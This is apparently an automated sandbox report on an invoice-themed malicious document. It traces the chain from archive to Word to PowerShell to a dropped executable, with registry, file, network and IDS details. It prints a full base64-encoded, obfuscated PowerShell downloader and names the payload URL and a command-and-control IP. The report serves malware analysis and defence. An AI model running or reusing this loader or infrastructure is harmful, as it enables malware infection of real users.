


Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | "C:\Users\admin\946.exe" | C:\Users\admin\946.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||

| 688 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Factura _ HAS834685.7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 888 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb688.42243\Factura _ HAS834685.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2440 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Facture_Num_HAS834685.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2524 | --21281139 | C:\Users\admin\946.exe | 946.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 2556 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 946.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 3152 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 4060 | powershell -e IAAoAG4ARQBXAC0ATwBiAEoAZQBjAFQAIAAgAEkAbwAuAEMAbwBNAFAAcgBlAFMAUwBJAG8ATgAuAEQAZQBmAGwAQQB0AEUAUwBUAFIARQBBAG0AKAAgAFsAcwB5AHMAVABlAE0ALgBpAE8ALgBNAEUATQBPAFIAeQBTAHQAUgBlAGEATQBdACAAWwBTAFkAcwBUAGUAbQAuAGMAbwBuAFYAZQBSAFQAXQA6ADoARgByAG8ATQBCAGEAcwBlADYANABTAFQAUgBJAG4ARwAoACgAJwBYAGQAQgAnACsAJwBiACcAKwAnAGEAOQBzAHcARgBBAEQAZwB2ACcAKwAnADYAJwArACcASQBIAGcAeABLAHkAVwBIAFUAeABoACcAKwAnAGQAVQAnACsAJwBZAGUAaABJAHoATAA5AEMAJwArACcATgAnACsAJwBtAHUAJwArACcARQAnACsAJwAxAG0ARQBHACcAKwAnAFEAJwArACcAbAAnACsAJwBlAE4ATAAnACsAJwA1AFUAJwArACcAagBHAFYAcQBvADAAJwArACcASQAnACsAJwBmACcAKwAnADkAOQBXAHQAWQBMAG0AOQAnACsAJwA2AE8AKwBNADcAVgAnACsAJwBFADcAQwAnACsAJwB3ACcAKwAnAE4AbwBPAFkAdABpAEYAcwAnACsAJwBiAEEAJwArACcAbwAnACsAJwBMACcAKwAnAEcAbgBrACcAKwAnAFcAZwBvAFcAQQBBAG0ASwBGAGQAcQA3AEwASgB4AFMARwAnACsAJwBmAEUAZgBqACcAKwAnAFAAMgAnACsAJwBLADUANwBGAHAAVQBKAHYASwBPAHkAMAB5ACcAKwAnAEsAeABLACcAKwAnAFUAMQB4AHYAUwAnACsAJwAzAGoAJwArACcARgBsACcAKwAnAHIAZgBWAEgAJwArACcAdQBlAEkAMQBLAHYAJwArACcAUABoACcAKwAnAEMANwA1ACcAKwAnAGoAdAA1ADAASQByADQAJwArACcAegAnACsAJwBSAEwAKwAzAFgAJwArACcANQBjACcAKwAnADgALwB1ACcAKwAnAC8AdAAnACsAJwBqAHgARgAnACsAJwBUACcAKwAnAGYAeQA2ACcAKwAnAHYAcgBtAEEAcQArAFAAJwArACcANAA5AE8AdQBsACcAKwAnAE0AeABXACcAKwAnADEAZgAnACsAJwBJAC8AJwArACcAdwA5AFcAMgAzAEwAZQBkADQAWAAnACsAJwAwAC8AJwArACcAWAB1ACcAKwAnAHcAZwAnACsAJwBxAHIAJwArACcASgBsAFgANwAnACsAJwArAEYAJwArACcAMwAnACsAJwBWAC8AJwArACcAcABZAE0AZQAnACsAJwBIAGQAaAAnACsAJwB4ADUAJwArACcAMwAnACsAJwAvAEIAJwArACcAaAB4AHkAJwArACcAKwBvADAAcQBWACcAKwAnAGkAJwArACcAOQAnACsAJwAyACcAKwAnAEQAJwArACcARgAnACsAJwB1ACcAKwAnADYAbABSAEQAegAnACsAJwBYACcAKwAnAEsAZABzACcAKwAnAFQAJwArACcAaAAnACsAJwBJACcAKwAnAGcAeQBPAGgAJwArACcAbQBWAG0AJwArACcAegBhACcAKwAnAGoAJwArACcALwAnACsAJwBvACsAOQBhAE0ANgBGADMAZAAnACsAJwBCACcAKwAnAHAANQBBACcAKwAnAEIAdAAnACsAJwBZAEwAJwArACcAeQBHAEkANgBUAEUAQgBBAE8AdABPAGMAUgAnACsAJwA4ACcAKwAnAFUARQBCAFEAawBKAHYAJwArACcAUgB6AGUATwBQAGkAJwArACcAcgBjADYATABKAEgAUgA3ACcAKwAnAEEANgBSAEoAJwArACcAbAB1ACcAKwAnAFgAdQBxACcAKwAnADAAOABGACcAKwAnAEIAJwArACcATwBzAHMAOQBsAEEAOQAnACsAJwAzACsANQBkACcAKwAnAGkAMwA3ACcAKwAnAFEAVgBkACcAKwAnAHYAaAAnACsAJwBqACcAKwAnAFAANgBpAHMAOQBjAEMAJwArACcATQArAHIAagBBACcAKwAnAFcAbAAnACsAJwBVADYAUQBHADUAYQAnACsAJwBDACcAKwAnAGEAZQBnAGwAeABxACcAKwAnAEMAVABsAHAAJwArACcARgBYAGsAJwArACcANwA1AHYAJwArACcAUgAnACsAJwBrACcAKwAnAGgAcABmACcAKwAnAFQAKwAnACsAJwAvACcAKwAnAFgAOQBSAEYAdgAnACsAJwBWAGEAYgA3ADkANABvAHAAOQAnACsAJwBaAEgAJwArACcAdwBpAGIAeAAzAGQAeABEAHcASgBvAEEAaABqAFcAbwAnACsAJwBnACcAKwAnAEEAJwArACcARABuAGwAYQAnACsAJwAwAEcAJwArACcAaABWAGsAYwAnACsAJwBrAGsAJwArACcAUgBUAE4AZgBHACcAKwAnAGQAeAA5ACcAKwAnAFUATAA5AEQAVgBaACcAKwAnAHUAJwArACcARwAnACsAJwB6AEcAJwArACcAcwBrACcAKwAnADQAWgBWADcAJwArACcAVQAzAEoAYQAnACsAJwBxAFcAYwB0ADgAVgA4ACcAKwAnAFkAZQBRACsANQBEAEUAJwArACcAQwAnACsAJwA0AEIAVQBOAFkAeQBBADIATgBTAGoAJwArACcAZQB4ACcAKwAnAGoAJwArACcATQA1AG4AdwBZADEAJwArACcAbwBUACcAKwAnAHUAZQB6ADkAJwArACcANQBoAEIAJwArACcAbgBzAGkAJwArACcAWQBwAHAARABEAEEAUQBTAE4AZgBnAE0APQAnACkAIAApACwAIABbAHMAWQBTAFQARQBNAC4AaQBPAC4AQwBvAE0AcABSAEUAcwBzAEkAbwBuAC4AYwBPAG0AcABSAGUAUwBzAEkATwBOAE0AbwBkAEUAXQA6ADoARABlAEMAbwBNAHAAcgBlAHMAUwApACAAfAAgAEYAbwByAEUAQQBjAGgALQBvAEIAagBlAEMAVAB7ACAAbgBFAFcALQBPAGIASgBlAGMAVAAgAGkAbwAuAHMAdABSAGUAQQBNAHIARQBhAGQARQByACgAJABfACAALABbAHQARQB4AFQALgBlAG4AQwBvAEQAaQBuAEcAXQA6ADoAYQBTAEMAaQBpACkAfQApAC4AcgBlAEEAZAB0AE8AZQBuAEQAKAApACAAfAAgACYAIAAoACAAJABTAGgAZQBMAEwASQBkAFsAMQBdACsAJABzAGgARQBsAGwASQBkAFsAMQAzAF0AKwAnAHgAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 517
Read events
2 005
Write events
505
Delete events
7
Modification events
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Factura _ HAS834685.7z | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
4
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR39FD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\L18Y2XZAYA1875WJAIG8.temp | — | |
MD5:— | SHA256:— | |||
| 2440 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2440 | WINWORD.EXE | C:\Users\admin\Desktop\~$cture_Num_HAS834685.doc | pgc | |
MD5:— | SHA256:— | |||
| 888 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa888.43552\Facture_Num_HAS834685.doc | document | |
MD5:— | SHA256:— | |||
| 4060 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 688 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb688.42243\Factura _ HAS834685.zip | compressed | |
MD5:— | SHA256:— | |||
| 2440 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Facture_Num_HAS834685.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2440 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4060 | powershell.exe | GET | 200 | 192.99.175.156:80 | http://www.cbmagency.com/wp-content/GpXbVu/ | CA | executable | 352 Kb | suspicious |
3152 | wabmetagen.exe | POST | 200 | 189.250.145.98:443 | http://189.250.145.98:443/nsip/attrib/ringin/ | MX | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3152 | wabmetagen.exe | 189.250.145.98:443 | — | Uninet S.A. de C.V. | MX | malicious |
4060 | powershell.exe | 192.99.175.156:80 | www.cbmagency.com | OVH SAS | CA | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.cbmagency.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4060 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4060 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4060 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3152 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1 ETPRO signatures available at the full report